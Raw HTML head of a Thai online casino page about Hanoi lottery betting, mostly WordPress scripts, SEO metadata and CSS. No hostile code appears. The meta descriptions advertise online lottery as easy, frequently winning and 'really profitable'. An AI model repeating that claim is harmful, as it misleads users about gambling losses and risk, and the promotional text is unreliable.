

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ku.casino/%E0%B8%AB%E0%B8%A7%E0%B8%A2%E0%B8%AE%E0%B8%B2%E0%B8%99%E0%B8%AD%E0%B8%A2-lotto/
body_size: 26637
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ku.casino/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม</title>
<meta name="description" content="หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม หวยออนไลน์ที่ได้รับความนิยมอย่างสูง เล่นง่าย ได้บ่อย ทำกำไรได้จริง เล่นสนุกทุกวัน"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม" />
<meta property="og:description" content="หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม หวยออนไลน์ที่ได้รับความนิยมอย่างสูง เล่นง่าย ได้บ่อย ทำกำไรได้จริง เล่นสนุกทุกวัน" />
<meta property="og:url" content="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/" />
<meta property="og:site_name" content="kucasino" />
<meta property="article:section" content="หวย" />
<meta property="og:updated_time" content="2023-06-03T11:16:45+07:00" />
<meta property="og:image" content="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด.webp" />
<meta property="og:image:secure_url" content="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="หวยฮานอยล่าสุด" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-03T08:16:06+07:00" />
<meta property="article:modified_time" content="2023-06-03T11:16:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม" />
<meta name="twitter:description" content="หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม หวยออนไลน์ที่ได้รับความนิยมอย่างสูง เล่นง่าย ได้บ่อย ทำกำไรได้จริง เล่นสนุกทุกวัน" />
<meta name="twitter:image" content="https://ku.casino/wp-content/uploads/2023/06/หวยฮานอยล่าสุด.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ku.casino/#organization","name":"kucasino"},{"@type":"WebSite","@id":"https://ku.casino/#website","url":"https://ku.casino","name":"kucasino","publisher":{"@id":"https://ku.casino/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ku.casino/wp-content/uploads/2023/06/\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14.webp","url":"https://ku.casino/wp-content/uploads/2023/06/\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14.webp","width":"1200","height":"628","caption":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/#webpage","url":"https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/","name":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22 lotto \u0e40\u0e01\u0e21\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","datePublished":"2023-06-03T08:16:06+07:00","dateModified":"2023-06-03T11:16:45+07:00","isPartOf":{"@id":"https://ku.casino/#website"},"primaryImageOfPage":{"@id":"https://ku.casino/wp-content/uploads/2023/06/\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ku.casino/author/admin/","name":"admin","url":"https://ku.casino/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9c9d78ba1ea3a2258552c822cffcd9ead4627ae1ba141ff6ee433b266dbb5f1e?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://ku.casino"],"worksFor":{"@id":"https://ku.casino/#organization"}},{"@type":"BlogPosting","headline":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22 lotto \u0e40\u0e01\u0e21\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","keywords":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22 lotto","datePublished":"2023-06-03T08:16:06+07:00","dateModified":"2023-06-03T11:16:45+07:00","articleSection":"\u0e2b\u0e27\u0e22","author":{"@id":"https://ku.casino/author/admin/","name":"admin"},"publisher":{"@id":"https://ku.casino/#organization"},"description":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22 lotto \u0e40\u0e01\u0e21\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21 \u0e2b\u0e27\u0e22\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e19\u0e34\u0e22\u0e21\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e2a\u0e39\u0e07 \u0e40\u0e25\u0e48\u0e19\u0e07\u0e48\u0e32\u0e22 \u0e44\u0e14\u0e49\u0e1a\u0e48\u0e2d\u0e22 \u0e17\u0e33\u0e01\u0e33\u0e44\u0e23\u0e44\u0e14\u0e49\u0e08\u0e23\u0e34\u0e07 \u0e40\u0e25\u0e48\u0e19\u0e2a\u0e19\u0e38\u0e01\u0e17\u0e38\u0e01\u0e27\u0e31\u0e19","name":"\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22 lotto \u0e40\u0e01\u0e21\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e17\u0e35\u0e48\u0e19\u0e48\u0e32\u0e2a\u0e19\u0e43\u0e08\u0e02\u0e2d\u0e07\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","@id":"https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/#richSnippet","isPartOf":{"@id":"https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/#webpage"},"image":{"@id":"https://ku.casino/wp-content/uploads/2023/06/\u0e2b\u0e27\u0e22\u0e2e\u0e32\u0e19\u0e2d\u0e22\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//domainapi.xsmng.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ku casino &raquo; Feed" href="https://ku.casino/feed/" />
<link rel="alternate" type="application/rss+xml" title="ku casino &raquo; Comments Feed" href="https://ku.casino/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ku casino &raquo; หวยฮานอย lotto เกมแห่งโอกาสที่น่าสนใจของเวียดนาม Comments Feed" href="https://ku.casino/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ae%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%a2-lotto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ku.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fku.casino%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ae%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a2-lotto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ku.casino/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fku.casino%2F%25e0%25b8%25ab%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%25ae%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25ad%25e0%25b8%25a2-lotto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ku.casino/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='news-css' href='https://ku.casino/wp-content/plugins/google-analytics-widget/admin/includes/custom/css/news.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chat-bubble-style-css' href='https://ku.casino/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://ku.casino/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://ku.casino/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://ku.casino/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://ku.casino/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://ku.casino/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//ku.casino/wp-content/uploads/pum/pum-site-styles.css?generated=1761816538&#038;ver=1.18.2' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ku.casino/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ku.casino/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
